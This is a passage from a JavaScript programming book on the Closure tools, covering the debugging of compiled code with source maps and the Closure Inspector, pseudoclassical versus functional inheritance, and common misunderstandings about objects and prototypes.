Script debugger, among other web tools. (Firebug also serves as the platform for the
Closure Inspector, as explained later in this chapter.) By inspecting code through a
debugger, it eliminates the step of instrumenting your source code as part of the de-
bugging process.
However, as mentioned at the beginning of this chapter, most debuggers expect de-
velopers to step through code one line at a time, as one line of code traditionally contains
one statement at most. Obviously minified JavaScript code does not meet that expect-
ation, so it is helpful to enable the “pretty print” option introduced in Chapter 12 so
that it is easier to set breakpoints in a debugger.
However, pretty printing is only part of the solution. Even if you are able to find the
line of code that is responsible for a bug, there is still the matter of mapping that line
of compiled code back to the source code in order to determine where to apply your
bug fix. One Compiler option that may help with this issue is “Print Input Delimiter,”
which identifies input file boundaries in compiled code via a JavaScript comment. Re-
call from Chapter 14 that the inputDelimiter option can configured to display the name
of the source file in the comment:
// Input: hello.js
a('example.sayHello', function(a) { /* ... */ });
This way, when a problematic line is found in compiled code, its corresponding source
file can be determined by finding the first input delimiter that precedes it. The one flaw
in this approach is that if code is inlined from one file into another, the input delimiter
will be misleading because it will identify the final destination of the inlined code, not
its source.
One trick for tracking how code moves as result of compilation is to include a debug
ger statement inside code that is being inlined. The debugger statement is a special
Format Compiled Code for Debugging | 499
www.it-ebooks.info

command in JavaScript that does not take any arguments, like break and continue.
When JavaScript code is executed in an environment where a debugger is enabled, the
debugger will treat the statement as a breakpoint. If debugging is not enabled, then the
debugger statement is ignored at runtime. Because the Closure Compiler does not know
whether its output will be run under a debugger, it treats a debugger statement like any
other function that has a side effect, which means it will not be removed during com-
pilation (though an unused function that contains a debugger statement may still be
removed). Consider the following example:
var getHref = function() {
// Firebug will treat this as a breakpoint when it encounters this line.
debugger;
return window.location.href;
};
Before window.location.href is returned, the debugger statement must be executed, so
to determine where getHref() is defined in compiled code, simply run the compiled
code that executes getHref() under a debugger. Upon reaching the debugger statement,
it will trigger a breakpoint in the debugger, which should make it straightforward to
identify where the compiled equivalent of getHref() is declared in the compiled code.
Compile with --debug=true
Another option that may help with debugging code that is renamed by the Compiler
in Advanced mode is --debug=true. Using --debug=true inserts names for anonymous
functions and uses pseudo-renaming rather than aggressive renaming, so it is easier to
map the compiled name to the original name. For example, consider the following
input:
example.Simple.prototype.setValue = function(value) {
this.value_ = value;
};
example.Simple.prototype.getValue = function() {
return this.value_;
};
When compiled in Advanced mode with --debug=true, it becomes:
$example$Simple$$.prototype.$setValue$ =
function $$example$Simple$$$$$setValue$$($value$$11$$) {
this.$value_$ = $value$$11$$
};
$example$Simple$$.prototype.$getValue$ = function $$example$Simple$$$$$getValue$$() {
return this.$value_$
};
Note how the original function assigned to example.Simple.prototype.setValue has
been given a name: $$example$Simple$$$$$setValue$$ (the same is true of getValue()).
For an anonymous function that would normally appear as (?)() in the stack trace of
500 | Chapter 16: Debugging Compiled JavaScript
www.it-ebooks.info
a debugger, it will now display the name inserted by the Compiler, making the stack
trace easier to understand.
The --debug=true option also renames variables and properties with additional dollar
signs so that it is easier to map them back to their original names. Using this verbose
renaming should tease out any bugs that result from hardcoding the name of a property
or variable that is renamed by the Compiler.
The --debug=true flag is frequently used in conjunction with --formatting=PRETTY_
PRINT and --formatting=PRINT_INPUT_DELIMITER.
Use the Closure Inspector
As explained earlier in this chapter, determining the mapping between source code and
compiled code can be a bit of work, but fortunately the Closure Compiler can generate
this mapping for you. As shown in “Closure Inspector” on page 21, passing the
--create_source_map flag to the Closure Compiler will produce a new file that contains
a source map that defines the mapping between lines of source code and lines of com-
piled code. Rather than trying to make sense of this file on your own, you should use
the Closure Inspector to interpret the source map for you while debugging.
The Closure Inspector is an extension to Firebug that uses the source map to show the
source code that corresponds to compiled code while using the JavaScript debugger.
After setting the location of the source map as shown in Figure 1-6, it is possible to
select any of the JavaScript code under the Script tab in Firebug and select “Show
Original Source” from the context menu to find out where the selected code is defined
in the source code. Figure 16-1 shows this feature in action when used with compiled
code that has been pretty-printed.
Figure 16-1. Selecting “Show Original Source” in the Closure Inspector.
Use the Closure Inspector | 501
www.it-ebooks.info

When “Show Original Source” is selected, it tries to show the original source in a text
editor, though if no text editing application is set via the EDITOR environment variable,
the Closure Inspector pops open an alert box like the one shown in Figure 16-2.
Figure 16-2. Alert box from “Show Original Source.”
Because it leverages the source map directly, using the Closure Inspector is often the
most effective way to map between source code and compiled code. The only downside
to using the Inspector is that its use is currently limited to Firefox.
At the time of this writing, the Closure Inspector works with any version
of Firefox 3 that supports Firebug 1.5. Because the Closure Inspector
depends on both Firebug and Firefox, an update to either of those tools
may not be compatible with the Closure Inspector. In general, the Clo-
sure Inspector should be updated to support the latest versions of both
Firefox and Firebug, though it may not always happen as quickly as you
would like. When such a situation arises, you may have to keep an older
version of Firefox or Firebug around in order to use the Inspector, or
you may have to make the appropriate changes to the Inspector yourself.
Because the Closure Inspector has a mapping for every line of compiled code, it can
also format stack traces of compiled code as though they came from the original source.
Such formatted traces replace the stack trace normally provided by Firebug, as shown
in Figure 16-3.
The Closure Inspector is an excellent tool, though it is really the source map that makes
it possible to work with compiled code. For example, a web application that encounters
a JavaScript error could send its stack trace to the server, where it could be deobfuscated
and then logged using a source map. Another possibility is using a source map to
dynamically generate JavaScript code on the server that uses the same abbreviated
property names as the objects already loaded by compiled code on the client, as
suggested at http://groups.google.com/group/closure-compiler-discuss/browse_thread/
thread/96deaad90882e27d#msg_0eb00b51ee7d48b7. The format of the source map
file itself is described in the Closure Compiler source code in SourceMap.java.
502 | Chapter 16: Debugging Compiled JavaScript
www.it-ebooks.info


APPENDIX A
Inheritance Patterns in JavaScript
This originally appeared as an article on my website on November 6, 2009.
The Closure Library makes use of the pseudoclassical inheritance pattern, which is
particularly compelling when used with the Closure Compiler. Those of you who have
read JavaScript: The Good Parts by Douglas Crockford (O’Reilly) may use the functional
pattern for inheritance that he espouses.
Crockford appears to object to the pseudoclassical pattern because “There is no pri-
vacy; all properties are public. There is no access to super methods . . . . Even worse,
there is a serious hazard with the use of constructor functions. If you forget to use the
new prefix when calling a constructor function, then this will not be bound to a new
object . . . . There is no compile warning, and there is no runtime warning” (p. 49).
This appendix discusses the advantages of the pseudoclassical pattern over the func-
tional pattern. I argue that the pattern used by the Closure Library paired with the
Closure Compiler removes existing hazards, and I also examine the hazards introduced
by the functional pattern (as defined in JavaScript: The Good Parts). First let me dem-
onstrate what I mean by the functional pattern.
Example of the Functional Pattern
The following example demonstrates the style of the functional pattern for inheritance
as explained in Douglas Crockford’s JavaScript: The Good Parts. It contains the defi-
nition for a phone type as well as a subtype smartPhone.
var phone = function(spec) {
var that = {};
that.getPhoneNumber = function() {
return spec.phoneNumber;
};
505
www.it-ebooks.info

that.getDescription = function() {
return "This is a phone that can make calls.";
};
return that;
};
var smartPhone = function(spec) {
var that = phone(spec);
spec.signature = spec.signature || "sent from " + that.getPhoneNumber();
that.sendEmail = function(emailAddress, message) {
// Assume sendMessage() is globally available.
sendMessage(emailAddress, message + "\n" + spec.signature);
};
var super_getDescription = that.superior("getDescription");
that.getDescription = function() {
return super_getDescription() + " It can also send email messages.";
};
return that;
};
Instances of each of these types could be created and used as follows:
var myPhone = phone({"phoneNumber": "8675309"});
var mySmartPhone = smartPhone({"phoneNumber": "5555555", "signature": "Adios"});
mySmartPhone.sendEmail("noone@example.com", "I can send email from my phone!");
Example of the Pseudoclassical Pattern
Here is the same logic as the previous example, except that it is written using Closure’s
style and coding conventions:
goog.provide('Phone');
goog.provide('SmartPhone');
/**
* @param {string} phoneNumber
* @constructor
*/
Phone = function(phoneNumber) {
/**
* @type {string}
* @private
*/
this.phoneNumber_ = phoneNumber;
};
506 | Appendix A: Inheritance Patterns in JavaScript
www.it-ebooks.info

/** @return {string} */
Phone.prototype.getPhoneNumber = function() {
return this.phoneNumber_;
};
/** @return {string} */
Phone.prototype.getDescription = function() {
return 'This is a phone that can make calls';
};
/**
* @param {string} phoneNumber
* @param {string=} signature
* @constructor
* @extends {Phone}
*/
SmartPhone = function(phoneNumber, signature) {
Phone.call(this, phoneNumber);
/**
* @type {string}
* @private
*/
this.signature_ = signature || 'sent from ' + this.getPhoneNumber();
};
goog.inherits(SmartPhone, Phone);
/**
* @param {string} emailAddress
* @param {string} message
*/
SmartPhone.prototype.sendEmail = function(emailAddress, message) {
// Assume sendMessage() is globally available.
sendMessage(emailAddress, message + '\n' + this.signature_);
};
/** @inheritDoc */
SmartPhone.prototype.getDescription = function() {
return SmartPhone.superClass_.getDescription.call(this) +
' It can also send email messages.';
};
Similarly, here is an example of how these types could be used:
goog.require('Phone');
goog.require('SmartPhone');
var phone = new Phone('8675309');
var smartPhone = new SmartPhone('5555555', 'Adios'};
smartPhone.sendEmail('noone@example.com', 'I can send email from my phone!');
Example of the Pseudoclassical Pattern | 507
www.it-ebooks.info

Drawbacks to the Functional Pattern
This section enumerates problems with using the functional pattern, particularly when
writing JavaScript that will be compiled with the Closure Compiler.
Instances of Types Take Up More Memory
Every time phone() is called, two new functions are created (one per method of the
type). Each time, the functions are basically the same, but they are bound to different
values.
These functions are not cheap because each is a closure that maintains a reference for
every named variable in the enclosing function in which the closure was defined. This
may inadvertently prevent objects from being garbage collected, causing a memory
leak. The Closure Library defines goog.bind() and goog.partial() in base.js to make
it easier to create closures that maintain only the references they need, making it pos-
sible for other references to be removed when the enclosing function exits.
This is not a concern when Phone() is called because of how it takes advantage of
prototype-based inheritance. Each method is defined once on Phone.prototype and is
therefore available to every instance of Phone. This limits the number of function objects
that are created and does not run the risk of leaking memory.
Methods Cannot Be Inlined
When possible, the Compiler will inline methods, such as simple getters. This can
reduce code size as well as improve runtime performance. Because the methods in the
functional pattern are often bound to variables that cannot be referenced externally,
there is no way for the Compiler (as it exists today) to rewrite method calls in such a
way that eliminates the method dispatch. By comparison, the following code snippet:
// phone1 and phone2 are of type Phone
var caller = phone1.getPhoneNumber();
var receiver = phone2.getPhoneNumber();
operator.createConnection(caller, receiver);
could be rewritten to the following by the Compiler:
operator.createConnection(caller.phoneNumber_, receiver.phoneNumber_);
Superclass Methods Cannot Be Renamed (Or Will Be Renamed Incorrectly)
When the Closure Compiler is cranked up to 11, one of the heuristics it uses for re-
naming is that any property that is not accessed via a quoted string is allowed to be
renamed, and the Compiler will do its best to rename it. All quoted strings will be left
alone. You are not required to use the Compiler with this aggressive setting, but the
potential reduction in code size is too big to ignore.
508 | Appendix A: Inheritance Patterns in JavaScript
www.it-ebooks.info

From the phone example, getDescription() is used both as a property defined on
that and as a string literal passed to that.superior(). If aggressive renaming were
turned on in the Compiler, getDescription() would have to be used as a quoted string
throughout the codebase so that it did not get renamed. (It could also be exported for
each instance of phone using goog.exportProperty().) Remembering to refer to it via a
string literal throughout the codebase is a bear and precludes the benefits of aggressive
renaming. (To be fair, some of the constructs in the candidate spec for ECMAScript 5,
such as Object.defineProperty(), have similar issues. The solution will likely be to add
logic to the Compiler to treat Object.defineProperty() in a special way. The same could
be done for superior() if one were so motivated.)
Types Cannot Be Tested Using instanceof
Because there is no function to use as the constructor, there is no appropriate argument
to use with the right side of the instanceof operator to test whether an object is a
phone or a smartPhone. Because it is common for a function to accept multiple types in
JavaScript, it is important to have some way to discern the type of the argument that
was passed in.
An alternative would be to test for properties that the desired type in question may
have, such as:
if (arg.sendEmail) {
// implies arg is a mobilePhone, do mobilePhone things
}
There are two problems with this solution. The first is that checking for the send
Email property is only a heuristic—it does not guarantee that arg is a mobilePhone.
Perhaps there is also a type called desktopComputer that has a sendEmail() method that
would also satisfy the previous test. The second problem is that this code is not self-
documenting. If the conditional checked if (arg instanceof MobilePhone), it would
be much clearer what was being tested.
Encourages Adding Properties to Function.prototype and Object.prototype
In Chapter 4 of JavaScript: The Good Parts, Crockford introduces Function.proto
type.method() and uses it in Chapter 5 via Object.method() to add a property named
superior to Object.prototype to aid in creating superclass methods. Adding properties
to fundamental prototypes makes it harder for your code to play nicely with other
JavaScript libraries on the page if both libraries modify prototypes in conflicting ways.
The Google Maps team learned this the hard way when they decided to add convenience
methods to Array.prototype, such as insertAt() (incidentally, this is exactly what
Crockford does in Chapter 6 of his book). It turned out that many web developers were
using for (var i in array) to iterate over the elements of an array (as opposed to using
for (var i = 0; i < array.length; i++) as they should have been). The for (var i
Drawbacks to the Functional Pattern | 509
www.it-ebooks.info

in array) syntax includes properties added to Array.prototype as values of i, so bring-
ing in the Google Maps library would break the code on those web pages. Rather than
trying to change web developers’ habits, the Maps team changed their library. It is for
reasons such as these that array.js in Closure is a collection of array utility functions
that take an array as their first argument rather than a collection of modifications to
Array.prototype.
For those of you who do not own Crockford’s book, here is the code in question. Try
running the following and see what happens:
// From Chapter 4.
Function.prototype.method = function(name, func) {
this.prototype[name] = func;
return this;
};
// From Chapter 5.
Object.method('superior', function(name) {
var that = this, method = that[name];
return function() {
return method.apply(that, arguments);
};
});
// Create a new object literal.
var obj = { "one": 1, "two": 2 };
// Enumerate the properties of obj.
for (var property in obj) alert(property);
Instead of enumerating two properties in obj, three are listed: one, two, and superior.
Now every object literal in your program will also have a property named superior.
Though it may be handy for objects that represent classes, it is inappropriate for ordi-
nary record types.
Makes It Impossible to Update All Instances of a Type
In the Closure model, it would be possible to add a field or method to all instances of
a type at any time in the program by adding a property to the function constructor’s
prototype. This is simply not possible in the functional model.
Although this may seem like a minor point, it can be extremely useful when developing
or debugging a system to redefine a method on the fly (by using a read-eval-print-loop,
or REPL, such as the Firebug console). This makes it possible to put probes into a
running system rather than having to refresh the entire web page to load changes.
510 | Appendix A: Inheritance Patterns in JavaScript
www.it-ebooks.info

Naming Newly Created Objects Is Awkward
This is more of an issue with Crockford’s recommended style than the functional pat-
tern itself, but the “capitalize constructor functions” convention makes it fairly intuitive
to name a newly created object. From the pseudoclassical example, we have:
var phone = new Phone('8675309');
where the name of the variable matches that of the constructor, but has a lowercase
letter. If the same thing were done in the functional case, it could cause an error:
function callJenny() {
var phone = phone('8675309');
makeCall(phone.getPhoneNumber());
}
Here the local variable phone shadows the function phone(), so callJenny() will throw
an error when called because phone is bound to undefined when it is applied to
'8675309'. Because of this, it is common to add an arbitrary prefix, such as my, to the
variable name for newly created objects when using the functional pattern.
Results in an Extra Level of Indentation
Again, this may be more of a personal preference, but requiring the entire class to be
defined within a function means that everything ends up being indented one level
deeper than it would be when using the Closure paradigm. I concede that this is how
things are done in Java, and C# even suggests adding an extra level of depth for good
measure with its namespaces, so maybe there’s some prize for hitting the Tab key a lot
that no one told me about. Regardless, if you have ever worked someplace (like Google)
where 80-character line limits are enforced, it is nice to avoid line wrapping where you
can.
Potential Objections to the Pseudoclassical Pattern
When using the pseudoclassical pattern in Closure, the traditional objections to the
pseudoclassical pattern are no longer a concern.
Won’t Horrible Things Happen if I Forget the New Operator?
If a function with the @constructor annotation is called without the new operator, the
Closure Compiler will emit an error when the --jscomp_error=checkTypes option is
used. (Likewise, if the new operator is used with a function that does not have the
annotation, it will also throw an error.) Crockford’s objection that there is no compile-
time warning no longer holds! (I find this odd because Crockford could have created
his own annotation with an identical check in JSLint.)
Potential Objections to the Pseudoclassical Pattern | 511
www.it-ebooks.info

Didn’t Crockford Also Say I Wouldn’t Have Access to Super Methods?
Yes, but as the previous example demonstrates, a superclass’s methods are accessible
via the superClass_ property added to a constructor function. This property is added
as a side effect of calling goog.inherits(SmartPhone, Phone). Unlike the functional ex-
ample with super_getDescription, superclass accessors do not need to be explicitly
created in Closure.
Won’t All of the Object’s Properties Be Public?
It depends on what you mean by “public.” All fields and methods of an object marked
with the @private annotation will be private in the sense that the Compiler can be
configured to reject the input if a private property is being accessed outside of its class.
As long as all of the JavaScript in your page is compiled together, the Compiler should
preclude any code paths that would expose private data.
Won’t Declaring SomeClass.prototype for Each Method and Field of
SomeClass Waste Bytes?
Not really. The Compiler will create a temporary variable for SomeClass.prototype and
reuse it. As the Compiler works today, it is admittedly most compact to write things in
the following style:
SomeClass.prototype = {
getFoo: function() {
return this.foo_;
},
setFoo: function(foo) {
this.foo_ = foo;
},
toString: function() {
return '<foo:' + this.getFoo() + '>';
}
};
However, this style has some drawbacks. Doing things this way introduces an extra
level of indenting and makes reordering methods more tedious, because extra care is
required to ensure that the last property declared does not have a trailing comma and
that all of the other properties do. I think that it is reasonable to expect the Compiler
to produce output more similar to the previous output in the future, but the recom-
mended input will continue to match the style exemplified in the pseudoclassical
example.
512 | Appendix A: Inheritance Patterns in JavaScript
www.it-ebooks.info

I Don’t Need Static Checks—My Tests Will Catch All of My Errors!
Let’s be honest—do you write tests? And if you are writing tests, how much confidence
are they giving you about your code’s correctness? As I’ve written previously, existing
tools for testing web applications make it difficult to write thorough tests. So even if
you have taken the time to write tests, it is unlikely that they exercise all of your code.
(Lack of good tools for measuring code coverage by JavaScript tests contributes to the
problem.)
By comparison, the Closure Compiler examines your entire program and provides
many compile-time checks that can help you find errors before running your code. If
Douglas Crockford claims that JSLint will hurt your feelings, then the Closure Compiler
will put you into therapy.
Potential Objections to the Pseudoclassical Pattern | 513
www.it-ebooks.info

APPENDIX B
Frequently Misunderstood
JavaScript Concepts
This book is not designed to teach you JavaScript, but it does recognize that you are
likely to have taught yourself JavaScript and that there are some key concepts that you
may have missed along the way. This section is particularly important if your primary
language is Java, as the syntactic similarities between Java and JavaScript belie the
differences in their respective designs.
JavaScript Objects Are Associative Arrays Whose Keys Are
Always Strings
Every object in JavaScript is an associative array whose keys are strings. This is an
important difference from other programming languages, such as Java, where a type
such as java.util.Map is an associative array whose keys can be of any type. When an
object other than a string is used as a key in JavaScript, no error occurs: JavaScript
silently converts it to a string and uses that value as the key instead. This can have
surprising results:
var foo = new Object();
var bar = new Object();
var map = new Object();
map[foo] = "foo";
map[bar] = "bar";
// Alerts "bar", not "foo".
alert(map[foo]);
515
www.it-ebooks.info

In the previous example, map does not map foo to "foo" and bar to "bar". When foo
and bar are used as keys for map, they are converted into strings using their respective
toString() methods. This results in mapping the toString() of foo to "foo" and the
toString() of bar to "bar". Because both foo.toString() and bar.toString() are
"[object Object]", the previous code is equivalent to:
var map = new Object();
map["[object Object]"] = "foo";
map["[object Object]"] = "bar";
alert(map["[object Object]"]);
Therefore, map[bar] = "bar" replaces the mapping of map[foo] = "foo" on the previous
line.
There Are Several Ways to Look Up a Value in an Object
There are several ways to look up a value in an object, so if you learned JavaScript by
copying and pasting code from other websites, it may not be clear that the following
code snippets are equivalent:
// (1) Look up value by name:
map.meaning_of_life;
// (2) Look up value by passing the key as a string:
map["meaning_of_life"];
// (3) Look up value by passing an object whose toString() method returns a
// string equivalent to the key:
var machine = new Object();
machine.toString = function() { return "meaning_of_life"; };
map[machine];
Note that the first approach, “Look up value by name,” can be used only when the
name is a valid JavaScript identifier. Consider the example from the previous section
where the key was "[object Object]":
alert(map.[object Object]); // throws a syntax error
This may lead you to believe that it is safer to always look up a value by passing a key
as a string rather than by name. In Closure, this turns out not to be the case because of
how variable renaming works in the Compiler. This is explained in more detail in
Chapter 13.
Single-Quoted Strings and Double-Quoted Strings Are
Equivalent
In some programming languages, such as Perl and PHP, double-quoted strings and
single-quoted strings are interpreted differently. In JavaScript, both types of strings are
516 | Appendix B: Frequently Misunderstood JavaScript Concepts
www.it-ebooks.info

interpreted in the same way; however, the convention in the Closure Library is to use
single-quoted strings. (By comparison, Closure Templates mandates the use of single-
quoted strings.) The consistent use of quotes makes it easier to perform searches over
the codebase, but they make no difference to the JavaScript interpreter or the Closure
Compiler.
The one caveat is that the JSON specification requires that strings be double-quoted,
so serialized data that is passed to a strict JSON parser (rather than the JavaScript
eval() function) must use double-quoted strings.
There Are Several Ways to Define an Object Literal
In JavaScript, the following statements are equivalent methods for creating a new,
empty object:
// This syntax is equivalent to the syntax used in Java (and other C-style
// languages) for creating a new object.
var obj1 = new Object();
// Parentheses are technically optional if no arguments are passed to a
// function used with the 'new' operator, though this is generally avoided.
var obj2 = new Object;
// This syntax is the most succinct and is used exclusively in Closure.
var obj3 = {};
The third syntax is called an “object literal” because the properties of the object can be
declared when the object is created:
// obj4 is a new object with three properties.
var obj4 = {
'one': 'uno',
'two': 'dos',
'three': 'tres'
};
// Alternatively, each property could be added in its own statement:
var obj5 = {};
obj5['one'] = 'uno';
obj5['two'] = 'dos';
obj5['three'] = 'tres';
// Or some combination could be used:
var obj6 = { 'two': 'dos' };
obj6['one'] = 'uno';
obj6['three'] = 'tres';
Note that when using the object literal syntax, each property is followed by a comma,
except for the last one. Care must be taken to keep track of commas, as this is often
forgotten when later editing code to add a new property:
There Are Several Ways to Define an Object Literal | 517
www.it-ebooks.info

// Suppose the declaration of obj4 were changed to include a fourth property.
var obj4 = {
'one': 'uno',
'two': 'dos',
'three': 'tres' // Programmer forgot to add a comma to this line...
'four': 'cuatro' // ...when this line was added.
};
This code will result in an error from the JavaScript interpreter because it cannot parse
the object literal due to the missing comma. Currently, all browsers other than Internet
Explorer allow a trailing comma in object literals to eliminate this issue (support for
the trailing comma is mandated in ES5, so it should appear in IE soon):
var obj4 = {
'one': 'uno',
'two': 'dos',
'three': 'tres', // This extra comma is allowed on Firefox, Chrome, and Safari.
};
Unfortunately, the trailing comma produces a syntax error in Internet Explorer, so the
Closure Compiler will issue an error when it encounters the trailing comma.
Because of the popularity of JSON, it is frequent to see the keys of object literals as
double-quoted strings. The quotes are required in order to be valid JSON, but they are
not required in order to be valid JavaScript. Keys in object literals can be expressed in
any of the following three ways:
var obj7 = {
one: 'uno', // No quotes at all
'two': 'dos', // Single-quoted string
"three": 'tres' // Double-quoted string
};
Using no quotes at all may seem odd at first, particularly if there is a variable in scope
with the same name. Try to predict what happens in the following case:
var one = 'ONE';
var obj8 = { one: one };
The previous code creates a new object, obj8, with one property whose name is one and
whose value is 'ONE'. When one is used on the left of the colon, it is simply a name, but
when it is used on the right of the colon, it is a variable. This would perhaps be more
obvious if obj8 were defined in the following way:
var obj8 = {};
obj8.one = one;
Here it is clearer that obj8.one identifies the property on obj8 named one, which is
distinct from the variable one to the right of the equals sign.
518 | Appendix B: Frequently Misunderstood JavaScript Concepts
www.it-ebooks.info

The only time that quotes must be used with a key in an object literal is when the key
is a JavaScript keyword (note this is no longer a restriction in ES5):
var countryCodeMap = {
fr: 'France',
in: 'India', // Throws a syntax error because 'in' is a JavaScript keyword
ru: 'Russia'
};
Despite this edge case, keys in object literals are rarely quoted in Closure. This has to
do with variable renaming, which is explained in more detail in Chapter 13 on the
Compiler. As a rule of thumb, only quote keys that would sacrifice the correctness of
the code if they were renamed. For example, if the code were:
var translations = {
one: 'uno',
two: 'dos',
three: 'tres'
};
var englishToSpanish = function(englishWord) {
return translations[englishWord];
};
englishToSpanish('two'); // should return 'dos'
Then the Compiler might rewrite this code as:
var a = {
a: 'uno',
b: 'dos',
c: 'tres'
};
var d = function(e) {
return a[e];
};
d('two'); // should return 'dos' but now returns undefined
In this case, the behavior of the compiled code is different from that of the original
code, which is a problem. This is because the keys of translations do not represent
properties that can be renamed, but strings whose values are significant. Because the
Compiler cannot reduce string literals, defining translations as follows would result
in the compiled code having the correct behavior:
var translations = {
'one': 'uno',
'two': 'dos',
'three': 'tres'
};
There Are Several Ways to Define an Object Literal | 519
www.it-ebooks.info

The prototype Property Is Not the Prototype You Are Looking
For
For all the praise for its support of prototype-based programming, manipulating an
object’s prototype is not straightforward in JavaScript.
Recall that every object in JavaScript has a link to another object called its prototype.
Cycles are not allowed in a chain of prototype links, so a collection of JavaScript objects
and prototype relationships can be represented as a rooted tree where nodes are objects
and edges are prototype relationships. Many modern browsers (though not all) expose
an object’s prototype via its __proto__ property. (This causes a great deal of confusion
because an object’s __proto__ and prototype properties rarely refer to the same object.)
The root of such a tree will be the object referenced by Object.prototype in JavaScript.
Consider the following JavaScript code:
// Rectangle is an ordinary function.
var Rectangle = function() {};
// Every function has a property named 'prototype' whose value is an object
// with a property named 'constructor' that points back to the original
// function. It is possible to add more properties to this object.
Rectangle.prototype.width = 3;
Rectangle.prototype.height = 4;
// Creates an instance of a Rectangle, which is an object whose
// __proto__ property points to Rectangle.prototype. This is discussed
// in more detail in Chapter 5 on Classes and Inheritance.
var rect = new Rectangle();
Figure B-1 contains the corresponding object model.
In the diagram, each box represents a JavaScript object and each circle represents a
JavaScript primitive. Recall that JavaScript objects are associative arrays whose keys
are always strings, so each arrow exiting a box represents a property of that object, the
target being the property’s value. For simplicity, the closed, shaded arrows represent a
__proto__ property, while closed, white arrows represent a prototype property. Open
arrows have their own label indicating the name of the property.
The prototype chain for an object can be found by following the __proto__ arrows until
the root object is reached. Note that even though Object.prototype is the root of the
graph when only __proto__ edges are considered, Object.prototype also has its own
values, such as the built-in function mapped to hasOwnProperty.
When resolving the value associated with a key on a JavaScript object, each object in
the prototype chain is examined until one is found with a property whose name matches
the specified key. If no such property exists, the value returned is undefined. This is
effectively equivalent to the following:
520 | Appendix B: Frequently Misunderstood JavaScript Concepts
www.it-ebooks.info

var lookupProperty = function(obj, key) {
while (obj) {
if (obj.hasOwnProperty(key)) {
return obj[key];
}
obj = obj.__proto__;
}
return undefined;
};
For example, to evaluate the expression rect.width, the first step is to check whether
a property named width is defined on rect. From the diagram, it is clear that rect has
no properties of its own because it has no outbound arrows besides __proto__. The
next step is to follow the __proto__ property to Rectangle.prototype, which does have
an outbound width arrow. Following that arrow leads to the primitive value 3, which
is what rect.width evaluates to.
Figure B-1. Graph of prototype links between objects.
The prototype Property Is Not the Prototype You Are Looking For | 521
www.it-ebooks.info

Because the prototype chain always leads to Object.prototype, any value that is de-
clared as a property on Object.prototype will be available to all objects, by default. For
example, every object has a property named hasOwnProperty that points to a native
function. That is, unless hasOwnProperty is reassigned to some other value on an object,
or some object in its prototype chain. For example, if Rectangle.prototype.hasOwnProp
erty were assigned to alert, then rect.hasOwnProperty would refer to alert because
